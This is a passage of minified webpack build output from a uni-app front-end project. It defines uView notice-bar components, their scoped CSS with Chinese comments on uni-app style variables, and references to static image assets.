这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-fed5a3f4], uni-scroll-view[data-v-fed5a3f4], uni-swiper-item[data-v-fed5a3f4]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-fed5a3f4]{\ndisplay:flex;\nflex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-fed5a3f4]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-fed5a3f4]{margin-left:5px;align-items:center}.u-notice__swiper[data-v-fed5a3f4]{height:16px;\ndisplay:flex;\nflex-direction:row;align-items:center;flex:1}.u-notice__swiper__item[data-v-fed5a3f4]{\ndisplay:flex;\nflex-direction:row;align-items:center;overflow:hidden}.u-notice__swiper__item__text[data-v-fed5a3f4]{font-size:14px;color:#f9ae3d}',""]),t.exports=e},ae0e:function(t,e){t.exports="[data-uri]"},b3ce:function(t,e,i){t.exports=i.p+"static/005.png"},b667:function(t,e,i){t.exports=i.p+"static/images/pc/weixin.png"},b967:function(t,e,i){var n=i("8608");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("716c5d64",n,!0,{sourceMap:!1,shadowMode:!1})},bed7:function(t,e,i){"use strict";i.r(e);var n=i("7b64"),a=i("28f5");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("0c2b");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"fed5a3f4",null,!1,n["a"],void 0);e["default"]=s.exports},cb2c:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-158e4676], uni-scroll-view[data-v-158e4676], uni-swiper-item[data-v-158e4676]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice-bar[data-v-158e4676]{overflow:hidden;padding:9px 12px;flex:1}',""]),t.exports=e},cda1:function(t,e,i){t.exports=i.p+"static/001.png"},d088:function(t,e,i){t.exports=i.p+"static/images/pc/3.png"},d1a2:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={data:function(){return{isshow:!0}},mounted:function(){},methods:{}}},d1db:function(t,e,i){"use strict";i.r(e);var n=i("50a4"),a=i("1cd8");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("3b5e");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"158e4676",null,!1,n["a"],void 0);e["default"]=s.exports},d42e:function(t,e){t.exports="[data-uri]"},d7d1:function(t,e){t.exports="[data-uri]"},d834:function(t,e){t.exports="[data-uri]"},dbbc:function(t,e,i){t.exports=i.p+"static/images/pc/sy_smwz.png"},e24d:function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uIcon:i("4bcf").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-notice",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("icon",[t.icon?i("v-uni-view",{staticClass:"u-notice__left-icon"},[i("u-icon",{attrs:{name:t.icon,color:t.color,size:"19"}})],1):t._e()]),i("v-uni-view",{ref:"u-notice__content",staticClass:"u-notice__content"},[i("v-uni-view",{ref:"u-notice__content__text",staticClass:"u-notice__content__text",style:[t.animationStyle]},t._l(t.innerText,(function(e,n){return i("v-uni-text",{key:n,style:[t.textStyle]},[t._v(t._s(e))])})),1)],1),["link","closable"].includes(t.mode)?i("v-uni-view",{staticClass:"u-notice__right-icon"},["link"===t.mode?i("u-icon",{attrs:{name:"arrow-right",size:17,color:t.color}}):t._e(),"closable"===t.mode?i("u-icon",{attrs:{name:"close",size:16,color:t.color},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}}):t._e()],1):t._e()],2)},o=[]},eb7e:function(t,e,i){t.exports=i.p+"static/bank.png"},fca2:function(t,e,i){t.exports=i.p+"static/images/pc/2.png"},fd40:function(t,e,i){"use strict";var n=i("b967"),a=i.n(n);a.a}}]);